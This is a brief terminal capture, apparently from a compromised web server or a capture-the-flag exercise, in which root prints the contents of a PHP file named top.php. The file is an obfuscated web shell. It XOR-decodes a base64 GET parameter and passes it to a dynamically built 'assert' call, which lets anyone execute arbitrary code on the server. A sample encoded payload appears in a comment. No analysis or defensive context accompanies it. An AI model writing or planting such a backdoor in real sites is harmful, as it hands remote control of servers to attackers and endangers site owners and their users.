 ?>  root@ip-10-0-10-4:/var/www/html/wap# ls
index.php  template  top.php
root@ip-10-0-10-4:/var/www/html/wap# cat top.php
<?php

$key = "password";

//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-4:/var/www/html/wap#